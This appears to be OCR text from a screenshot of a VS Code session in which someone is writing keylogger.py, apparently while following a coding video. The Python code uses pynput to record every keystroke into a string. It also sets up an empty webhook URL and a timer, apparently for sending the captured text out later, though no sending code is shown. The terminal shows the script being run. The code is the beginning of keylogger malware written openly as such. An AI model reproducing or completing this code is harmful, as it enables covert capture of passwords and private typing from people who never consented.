 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
data.txt
keylogger.py
keylogger.py
Settings
Extension: GitHub Copilot
keylogger.py > ...
1 from pynput import keyboard
2 import requests
3 import threading
4
5
6 text = ""
7 webhook_url = ""
8 time_interval = 10
9
10 def on_press(key):
11 global text
12 if key == keyboard.Key.space:
13 text += " "
14 elif key == keyboard.Key.enter:
15 text += "\n"
16 else:
17 text += str(key).strip("'")
18
19 with keyboard.Listener(on_press=on_press) as listener:
20 listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
PS C:\Users\alext\Desktop\MyPython\keylogger> ^C
PS C:\Users\alext\Desktop\MyPython\keylogger>
PS C:\Users\alext\Desktop\MyPython\keylogger> c:; cd 'c:\Users\alext\Desktop\MyPython\keylogger'; & 'c:\Python312\python.exe' 'c:\Users\alext\.vscode\extensions\ms-python.debugpy-2024.14.0-win32-x64\bundled\
libs\debugpy\adapter/../..\debugpy\launcher' '54382' '--' 'C:\Users\alext\Desktop\MyPython\keylogger\keylogger.py'
PS C:\Users\alext\Desktop\MyPython\keylogger> ^C
PS C:\Users\alext\Desktop\MyPython\keylogger>
PS C:\Users\alext\Desktop\MyPython\keylogger> c:; cd 'c:\Users\alext\Desktop\MyPython\keylogger'; & 'c:\Python312\python.exe' 'c:\Users\alext\.vscode\extensions\ms-python.debugpy-2024.14.0-win32-x64\bundled\
libs\debugpy\adapter/../..\debugpy\launcher' '54405' '--' 'C:\Users\alext\Desktop\MyPython\keylogger\keylogger.py'
PS C:\Users\alext\Desktop\MyPython\keylogger>
Python ...
Python Deb...
OUTLINE
TIMELINE
0 0 0
Ln 9, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.3
Type here to search
17:05
02.01.2025
3